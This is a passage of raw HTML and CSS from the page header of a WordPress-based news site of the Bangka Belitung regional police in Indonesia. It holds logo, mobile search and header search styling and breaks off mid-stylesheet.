.tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:50px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:36px}.tdi_10 .tdb-logo-img-wrap{margin-right:3px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:105px}.tdi_10 .tdb-logo-img-wrap{margin-right:5px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:1px;margin-left:0;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{font-size:17px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tribratanews.babel.polri.go.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/logo-tbn.png" alt="Logo"  title=""  width="909" height="266" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#ff3a3a}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}@media (min-width:768px){.tdi_15>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_15.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important}}@media (max-width:767px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_14_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png")!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_14_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png")!important;background-position:center center!important}}</style></div></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-5px;margin-right:-5px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://babel.polri.go.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png")!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:20%!important}}@media (max-width:767px){.tdi_19{position:relative}}</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png")!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_18_rand_style{background-color:#ed0000!important}}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td-medicine-pro-logo td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:none}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-img{max-width:250px}.tdi_20 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_20 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:1px!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:150px}.tdi_20 .tdb-logo-img-wrap{margin-right:3px}.tdi_20 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_20 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_20 .tdb-logo-img-wrap{margin-right:5px;display:block}.tdi_20 .tdb-logo-img-wrap:last-child{margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tribratanews.babel.polri.go.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/logo-tbn.png" alt="Logo"  title=""  width="909" height="266" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_23 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-right:-8px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_23 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#ffffff}.tdi_23 .tdb-head-search-btn svg{width:20px}.tdi_23 .tdb-search-icon-svg{width:22px;height:22px}.tdi_23{display:inline-block;float:right;clear:none}.tdi_23 .tdb-search-txt{top:0px;margin-right:10px;font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:920px}.tdi_23 .tdb-search-form{padding:25px;border-width:0px}.tdi_23 .tdb-drop-down-search{left:auto;right:0}body .tdi_23 .tdb-drop-down-search-inner,.tdi_23 .tdb-search-form,.tdi_23 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:5px 8px}.tdi_23 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-color:rgba(211,219,226,0.7)}.tdi_23 .tdb-head-search-form-btn-icon{top:0px}.tdi_23 .tdb-head-search-form-btn{padding:4px 18px 5px;background-color:#962611;font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}.tdi_23 .tdb-aj-search-results{padding:0 25px 15px;border-width:0px}.tdi_23 .result-msg{padding:10px 25px 20px;text-align:center;font-family:Lato!important;font-size:12px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_23 .tdb-head-search-btn svg,.tdi_23 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_23 .tdb-head-search-btn:hover i{color:#ffffff}.tdi_23 .tdb-head-search-btn:hover svg,.tdi_23 .tdb-head-search-btn:hover svg *{fill:#ffffff}.tdi_23 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_23 .tdb-head-search-btn:hover .tdb-search-txt{color:#ffffff}.tdi_23 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_23 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_23 .tdb-head-search-form-input{color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_23 .tdb-head-search-placeholder{color:#555555;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_23 .tdb-head-search-form-btn:hover{background-color:#962611}.tdi_23 .result-msg,.tdi_23 .result-msg a{color:#dd3333}.tdi_23 .result-msg a:hover{color:#dd3333}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .tdb-aj-search-inner{margin-left:-6px;margin-right:-6px}.tdi_23 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_23 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_23 .entry-thumb{background-position:center 30%}.tdi_23 .td-image-wrap{padding-bottom:60%}.tdi_23 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:auto}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-module-meta-info{padding:20px 5px 0 0;border-color:#eaeaea}.tdi_23 .entry-title{margin:15px 0;font-family:Lato!important;font-size:19px!important;line-height:1.3!important;font-weight:900!important}.tdi_23 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:Roboto Slab!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_23 .td-post-category{margin:0px;padding:6px 10px;background-color:#31d6aa;color:#ffffff;font-family:Lato!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:none}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_23 .td-post-category:hover{background-color:#45e0bc!important;color:#ffffff}.tdi_23 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #31d6aa}body .tdi_23 .td_module_wrap:hover .td-module-title a,.tdi_23 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{color:#555555}.tdi_23 .td-editor-date,.tdi_23 .td-editor-date .td-post-author-name,.tdi_23 .td-module-comments a{font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-search-txt{margin-right:6px;font-size:15px!important;line-height:70px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:760px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:4px 6px}.tdi_23 .tdb-head-search-form-btn{padding:4px 14px 5px;font-size:13px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:25px 10px 0 0}.tdi_23 .td-post-category{padding:5px 8px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:17px!important}.tdi_23 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-head-search-btn i{font-size:16px;width:16px;height:16px;line-height:16px}.tdi_23 .tdb-head-search-btn svg{width:16px}.tdi_23 .tdb-search-icon-svg{width:16px;height:16px}.tdi_23 .tdb-search-txt{margin-right:5px;font-size:14px!important;line-height:60px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:610px}.tdi_23 .tdb-search-form{padding:15px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:2px 4px}.tdi_23 .tdb-head-search-form-btn{padding:2px 12px 3px;font-size:11px!important}.tdi_23 .tdb-aj-search-results{padding:0 15px 15px}.tdi_23 .tdb-head-search-form-input{font-size:12px!important}.tdi_23 .tdb-head-search-placeholder{font-size:12px!important}.tdi_23 .result-msg{font-size:11px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:15px 0 0 0}.tdi_23 .entry-title{margin:10px 0;font-size:13px!important}.tdi_23 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_23 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #31d6aa}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 